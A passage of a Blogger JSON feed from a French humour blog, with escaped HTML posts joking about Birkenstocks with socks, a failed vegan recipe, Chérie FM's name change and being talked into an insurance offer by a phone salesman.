n'y a pas de quoi être fier monsieur...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoUXsOPagG7CLXKqnudz_k0s5T8fFuwYSVk4n93cG3dvLBFDbFoqn-nt8_GYyqOplmAMQfIGqcnGwrSXhy6Pu3Du-79oHA_2sEO_gn94Rqs5ItCZT0ZK8jjk4HcOss5VHCsrMGV9qT-E\/s1600\/birkenstock-chaussettes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"640\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoUXsOPagG7CLXKqnudz_k0s5T8fFuwYSVk4n93cG3dvLBFDbFoqn-nt8_GYyqOplmAMQfIGqcnGwrSXhy6Pu3Du-79oHA_2sEO_gn94Rqs5ItCZT0ZK8jjk4HcOss5VHCsrMGV9qT-E\/s320\/birkenstock-chaussettes.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...je ne sais même pas comment légender ça\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAh! Ça laisse rêveur...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi j'ai rien contre les Birkenstock, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout,\u0026nbsp;c'est très cher mais il y a des ventes privées très souvent... Bref, la Birk c'est pas Berk \u003Cspan style=\"font-size: x-small;\"\u003E(cherche travail dans agence de pub)\u003C\/span\u003E.\u003Cbr \/\u003E\nMais là, merde quoi les Birkenchefs, je sais qu'il faut bien vendre toute l'année et on veut bien vous faire plais' mais là non. \u003Cb\u003ENon \u003C\/b\u003Eje suis désolée je ne mettrai pas de Birkenstock avec des chaussettes, c'est...malsain, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiens ben je vais faire comme Instagram et je vais t'insérer \u003Cspan style=\"font-size: x-small;\"\u003E(rien de sexuel)\u003C\/span\u003E un placement produit, comme ça en plein milieu de mon article... En fait c'est un test, mais rapide, donc ça méritait pas vraiment un billet, du coup je le case ici.\u003Cbr \/\u003E\nAlors j'ai testé pour toi \u003Cspan style=\"font-size: x-small;\"\u003E(rien que pour toi, là, oui)\u003C\/span\u003E, attention...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÊtre VEGAN !\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n...Bon en fait Môssieur, depuis plus d'un an maintenant, est devenu végétarien, pas moi, moi j'aime trop le pâté. Du coup, pour pousser le truc un peu plus loin je lui ai acheté \u003Ci\u003E\u003Ca href=\"https:\/\/amzn.to\/2JaGIEe\" target=\"_blank\"\u003E\"Ma petite boucherie vegan\"\u003C\/a\u003E\u003C\/i\u003E, un bouquin de recettes vegan de \u003Cb\u003ESébastien Kardinal\u003C\/b\u003E et \u003Cb\u003ELaura Veganpower\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(pour cette dernière, je suppute que ce n'est pas son vrai nom #hinhinhin)\u003C\/span\u003E. Donc le but du jeu c'est de faire des trucs qui ressemblent à de la viande, qui sentent comme la viande, voire même qui ont le gout de la viande...sauf qu'en fait : C'EST PAS DE LA VIANDE.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEntre nous moi je dis que ceux qui font et ceux qui pratiquent des bouquins comme ça, ils doivent pas trop trop assumer leur véganisme, m'enfin moi je dis ça...je dis rien.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nDonc bon, c'est rigolo, ça pique la curiosité quand même, alors on décide de tenter une recette... Le truc c'est qu'il te faut des ingrédients dont tu n'as jamais entendu parler, que tu trouve nulle part, qui coûtent un œil et donc tu vas te balader en long et en large dans tout le département avec ta bagnole. Oui je suis de la campagne moi, monsieur le vegan de la ville !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc on récapitule :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Ele vegan est un carnivore refoulé\u003C\/li\u003E\n\u003Cli\u003Ele vegan n'est pas écolo\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\nOn trouve une recette pas trop compliquée, avec dedans pas trop d'ingrédients de péteux, et tant bien que mal Môssieur a donc exécuté la recette, qui s'est soldée par un résultat plutôt gluant et malodorant. Mais ça, c'était avant d'y goûter...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAu cours d'un barbecue estival bien nous en a pris, de partir, bras dessus-bras dessous, le panier \u003Cspan style=\"font-size: x-small;\"\u003E(bon ok c'était une poche Leclerc, \u003Ca href=\"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html\" target=\"_blank\"\u003E\u003Cb\u003Ema vie n'est pas Instagramable\u003C\/b\u003E\u003C\/a\u003E)\u003C\/span\u003E garni de ces petites merveilles semblables à des sexes de beluga\u003Cspan style=\"font-size: x-small;\"\u003E (jamais vu, mais j'imagine)\u003C\/span\u003E, accompagnées d'autres mets plus classiques, pour les enfants...\u003Cbr \/\u003E\nIgnoble.\u003Cbr \/\u003E\nC'était ignoble, tant le gout que l'odeur que la texture, beuarf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConclusion :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Ele vegan est un carnivore refoulé\u003C\/li\u003E\n\u003Cli\u003Ele vegan n'est pas écolo\u003C\/li\u003E\n\u003Cli\u003Ele vegan écrit des livres de merde \u003Cspan style=\"font-size: x-small;\"\u003E(livre de recettes certes mais c'est quand même un livre)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003Eheureusement qu'on avait pris de la saucisse\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMoi j'ai rien contre les vegan, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout, c'est très cher mais il y a des ventes privées très souvent...\u003C\/div\u003E\n\u003Cdiv\u003E\nN.B : Pour info, Môssieur est toujours végétarien et moi j'aime toujours le pâté. \u003Cspan style=\"font-size: x-small;\"\u003EIls vécurent heureux etc...(cherche travail chez Justin Bridou)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EN.B 2 : Si tu souhaites me faire tester des trucs et ainsi obtenir un avis objectif et plein de bonne foi, fais toi plaisir !\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a un dernier truc, ça faisait longtemps que je voulais t'en parler, mais je n'ai pas trouvé le temps, ni les mots, pourtant ça me hante terriblement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIls ont changé le nom de Chérie FM...\u003Cbr \/\u003E\n...la radio...\u003Cbr \/\u003E\n...maintenant c'est juste Chérie...\u003Cbr \/\u003E\n...sans le FM.\u003Cbr \/\u003E\nRah putain c'est dur...l'émotion me submerge...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComment je suis censé faire moi, quand le jingle arrive avec ses gros sabots, et que, dans ma voiture, je prends une grande inspiration, j'ouvre la bouche et de tout mon cœur, non, que dis-je, de \u003Cb\u003Etoute mon âme\u003C\/b\u003E j'expulse un tonitruant et totalement maîtrisé\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E♫ CHÉÉÉÉÉÉÉÉÉÉRIE\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003EÈÈÈ\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003Eèèèè\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efèèm.... ♪\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/paN2mV7vuCXx6\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/media.giphy.com\/media\/paN2mV7vuCXx6\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAh oui c'est vrai il y a plus le FM.\u003Cbr \/\u003E\nA chaque fois !\u003Cbr \/\u003E\nA chaque fois putain !\u003Cbr \/\u003E\nPourquoi ? Pourquoi ils ont fait ça ? En plus ça a dû leur coûter du fric de réenregistrer tous leurs jingles.\u003Cbr \/\u003E\n\u003Ci\u003EEnfin, entre nous il m'est arrivé d'entendre un jingle qui avait simplement été coupé de son \"FM\", mais coupé avec un couteau à beurre parce que ça faisait :\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E♫ CHÉÉÉÉÉÉÉÉÉÉRIE\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EÈ\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\/\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E ♪\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt puis aussi, refaire toute la communication, revoir le logo tout ça... C'est que je m'inquiète pour la santé financière de Chérie FM moi, il faut faire quelque chose !\u003Cbr \/\u003E\nOu alors ils avaient du fric en trop, ils savaient pas quoi en faire alors ils ont fait une réunion :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- ChérieBoss : Bon on a trop de millions de dollars, on fait quoi ?\u003Cbr \/\u003E\n- Michel : On sponsorise une association ?\u003Cbr \/\u003E\n- CB : Nul, François ?\u003Cbr \/\u003E\n- François : On ouvre des hôpitaux ?\u003Cbr \/\u003E\n- CB : Non, Patrick ?\u003Cbr \/\u003E\n- Patrick : Euh non moi c'est Jérôme.\u003Cbr \/\u003E\n- CB : Ben maintenant tu change de nom tu t'appelle Patrick!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\n\u003Cb\u003EMAIS OUI C'EST ÇA\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E!\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E💡\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMoi j'ai rien contre Chérie FM, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout, c'est très cher mais il y a des ventes privées très souvent...\u003Cspan style=\"font-size: x-small;\"\u003E(cherche emploi de rédac' chef)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3342356517228976780\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/10\/les-birkenstock-le-veganisme-cherie-fm.html#comment-form","title":"10 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3342356517228976780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3342356517228976780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/10\/les-birkenstock-le-veganisme-cherie-fm.html","title":"Les Birkenstock, le véganisme, Chérie FM..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s72-c\/fall-autumn-red-season.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3430135342628788561"},"published":{"$t":"2018-02-13T12:13:00.000+01:00"},"updated":{"$t":"2018-02-13T12:13:29.858+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'aime pas...et puis c'est tout"}],"title":{"type":"text","$t":"Téléphone-moi pas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s1600\/phone-trick.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"864\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s320\/phone-trick.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n♫ Aa-aaaaaaah ♫\u003Cbr \/\u003E\n(\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=KBNKsV5UOf8\" rel=\"nofollow\" target=\"_blank\"\u003Eplus d'infos ici\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe téléphone j'aime pas ça, j'aime pas téléphoner, j'aime pas qu'on me téléphone, c'est comme ça, ça me stresse, ça me gonfle, j'aime pas ça, j'aime pas ça du tout. Berk-caca-boudin-vomi.\u003Cbr \/\u003E\nC'est un appareil des enfers inventé pour t'importuner à n'importe quelle heure du jour et de la nuit, heureusement que maintenant on peut jouer à Angry Birds dessus ou compter le nombre de pas qu'on fait en une journée sinon c'est sûr et certain, je n'aurais pas de téléphone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a longtemps j'ai travaillé pour un service de renseignements téléphoniques, et mes journées se résumaient à\u003Cbr \/\u003E\n\u003Ci\u003E*Bip*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBonjour, bienvenue au 118 machin que puis-je faire pour vous ?\u003Cbr \/\u003EOui, dans quelle commune ?\u003Cbr \/\u003EJe vous mets en relation ?\u003Cbr \/\u003EExcellente journée !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\net je crois que ça a créé un léger traumatisme chez moi.\u003Cbr \/\u003E\n\u003Ci\u003E*Drrrrrrrriiiiiiing*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5_sO-S-Q_1WWluoHZ1z0X3HVFoDrf-d8KfLwQ7oO6gl-D1OYivYg6-JGBjhnaV5nP4GfhAo4n7yXTmVTNTmkRTERBdzIiajdMwDOufaXD66X-ALlHHCXJ3qF2c3qOg6N8CjYZMN-pgEc\/s1600\/will-ferrell-gun.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5_sO-S-Q_1WWluoHZ1z0X3HVFoDrf-d8KfLwQ7oO6gl-D1OYivYg6-JGBjhnaV5nP4GfhAo4n7yXTmVTNTmkRTERBdzIiajdMwDOufaXD66X-ALlHHCXJ3qF2c3qOg6N8CjYZMN-pgEc\/s400\/will-ferrell-gun.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAaaaaaaaaah!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAlors Môssieur se moque de moi mais c'est vrai, il ne faut pas que je sois en contact avec un téléphone, c'est mauvais pour moi, mais aussi pour les autres...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa semaine dernière par exemple, je me suis complètement faite avoir par un gars de chez Darty qui vendait de l'assurance vie ou un truc du genre.\u003Cbr \/\u003E\nPutain déjà quand il y a un numéro inconnu moi je ne réponds JA-MAIS. Mais là c'est ballot j'attendais exceptionnellement un coup de fil pour 15h et à 15h04 mon téléphone sonne en affichant \"numéro inconnu\". Je me dis que c'est mon rdv hein, bien sûr...et bien NON!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui bonjour, je me présente Guillaume Michmuch, Darty assurances bla bla bla bla bla, oui madame ! bla bla bla bla, je vous le donne en mille madame! bla bla bla bla bla bla bla, ha ha madame ! bla bla bla bla bla bla madame?...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOui, parce que les gens qui travaillent dans ces trucs là ils ne respirent pratiquement jamais. Quand ils vont à l'entretien d'embauche c'est\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Bonjour Guillaume, combien de temps pouvez vous rester en apnée sans mourir?\u003Cbr \/\u003E- 8 minutes\u003Cbr \/\u003E- Bienvenue chez nous !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nD'habitude à ce stade là je coupe court à la conversation, il m'est même déjà arrivé de hurler sur un de ces \"types au téléphone\" qui me demandait de l'argent pour les pauvres ou je sais plus trop, je suis entrée en mode hystéro et\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOuais ben moi aussi je suis pauvre et personne ne me donne rien hein merde ! ET ENLEVEZ-MOI DE VOS PUTAINS DE LISTES !!! AAAAAAH!\u003C\/blockquote\u003E\nOui bon, j'étais pas dans un bon jour.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRevenons à notre Guillaume, il se trouve que cette fois-ci, je n'ose pas le couper dans son discours super bien rôdé, il va trop vite, il le fait totalement exprès, ça m'agace un peu et en même temps il me fait marrer à être à fond dans son truc.\u003Cbr \/\u003E\nAu bout d'un moment, je peux enfin en placer une \u003Cspan style=\"font-size: x-small;\"\u003E(joie !)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui alors vous assurez le steak monsieur, vous êtes dynamique et tout mais moi j'en veux pas de votre truc, en plus je suis déjà assurée...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGRAVE ERREUR !\u003C\/b\u003E\u003Cbr \/\u003E\nIl ne faut pas dire que t'es déjà assuré, le mec il a un plan devant lui avec toutes les réponses à tes objections, TOUTES ! Le mec il sait tout, il voit tout, si tu commences à te confier un peu \u003Cb\u003EBIM!\u003C\/b\u003E t'es morte !\u003Cbr \/\u003E\nIl faut rester super mystérieuse tu vois, un peu comme Sharon Stone dans Basic Instinct, tu lâches pas le morceau ma biche ! Tiens bon !\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBon moi j'ai pas fait ça, j'ai été très très mauvaise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors après \u003Cu\u003Eun autre\u003C\/u\u003E argumentaire en apnée à en faire retourner Whitney Houston dans sa tombe, il me dit\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nVoilà ça vous va ? Je vous envoie le contrat chez vous et puis...\u003C\/blockquote\u003E\nWo wo wow! Mais qu'est ce qu'il me raconte lui, non non non j'en veux pas de ton contrat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors il se remet à bavasser...\u003Cbr \/\u003E\nEt pour le coup, cette fois-ci j'étais même presque morte à ses yeux parce que vas-y qu'il me balance des\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEt si vous vous fracturez un doigt...\u003Cbr \/\u003EEt si vous devez vous faire hospitaliser !\u003Cbr \/\u003EEt si vous avez un accident de la route et que vous avez les 4 membres sectionnés...!?\u003C\/blockquote\u003E\nWo wo wow! On va se détendre Guillaume, c'est atroce ce que tu me dis là! Tu vas me porter la poisse!\u003Cbr \/\u003E\nMotherfuckin' bitch !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors, malgré ses menaces de mort il était plutôt sympa Guillaume, donc bon j'étais partie pour l'envoyer bouler mais au bout d'un moment, j'ai commencé à me poser des questions intérieurement, c'est vrai quoi j'ai une famille maintenant peut-être que ce genre de choses il faut y pens...\u003Cb\u003EGRAVE ERREUR !!!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa y est je suis foutue, j'ai mis un pied dans la tombe que je viens de me creuser, ou plutôt que Guillaume vient de me creuser... Salaud !\u003Cbr \/\u003E\nBon j'ai envie de lui faire plaisir en plus il a l'air sympa (mais sortez moi de là bordel!!).\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAllez envoyez moi votre contrat, je le lirai à tête reposée et on verra ce qu'on peut faire.\u003C\/blockquote\u003E\n...\u003Cbr \/\u003E\nGrand seigneur en plus la nana, genre c'est moi qui mène la danse mon ptit poulet, allez envoie-moi le bouzin je te rappelle quand j'ai 5 minutes... Non mais quelle cruche.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais pourquoi il n'y a jamais personne à coté pour se jeter sur moi, me bâillonner, m'arracher le téléphone des mains et le balancer contre un mur ? Hein, pourquoi?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, j'ai dit oui à tout ce qu'il m'a demandé et voilà, j'attends de recevoir mon contrat, pour pouvoir les rappeler pour tout annuler.\u003Cbr \/\u003E\nOui en plus, JE vais devoir téléphoner, MOI, de mon plein gré, c'est affreux... Ou sinon je garde l'assurance et on en parle plus! Hein, je fais ça? C'est bien ça non?\u003Cbr \/\u003E\nNon.\u003Cbr \/\u003E\nJe serai forte.\u003Cbr \/\u003E\nJe ne vais pas me faire ré-embobiner \u003Cspan style=\"font-size: x-small;\"\u003E(ni rembobiner mais enfin, ça ne veut plus rien dire)\u003C\/span\u003E.\u003Cbr \/\u003E\nJe vais dire \u003Cb\u003Enon\u003C\/b\u003E, à tout.\u003Cbr \/\u003E\nTu ne m'auras pas une seconde fois Guillaume, hou non!\u003Cbr \/\u003E\nNON!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTu veux pas venir m'aider? Au cas où on me parle encore de membres sectionnés, j'ai peur...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3430135342628788561\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/telephone-moi-pas.html#comment-form","title":"14 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3430135342628788561"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3430135342628788561"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/telephone-moi-pas.html","title":"Téléphone-moi pas"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s72-c\/phone-trick.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4158123007480884439"},"published":{"$t":"2018-02-06T12:29:00.002+01:00"},"updated":{"$t":"2018-02-06T12:29:47.257+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan des mois"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s1600\/citation.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s640\/citation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nÇa fait très longtemps que je n'ai pas fait de \u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/search\/label\/Bilan%20du%20moi%28s%29\" style=\"font-style: italic; font-weight: bold;\" target=\"_blank\"\u003E\"bilan du moi(s)\"\u003C\/a\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E(genre 2 ans), et à la place je te ponds des billets sans queue ni tête (sans bras non plus mais enfin bon...), et toi tu te demandes : mais alors, il se passe quoi dans sa vie?\u003Cbr \/\u003E\n...Ou pas, mais je vais quand même te le dire.\u003Cbr \/\u003E\nNe t'inquiète pas je ne te ferai pas l'affront de te raconter en détails les deux années qui viennent de s'écouler...non.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EAlors c'était un jour de mars, le 8, la journée de la femme, il faisait doux, mais l'hiver était encore bien présent, je buvais mon chocolat chaud dans mon mug Sailor Moon quand tout à coup...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon je déconne, je voulais surtout placer que je possédais un mug Sailor moon, je voulais tu sois jalouse et que tu te dise :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nWow! J'aimerais tant être cette fille, juste une seconde !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOuais je sais ouais.\u003Cbr 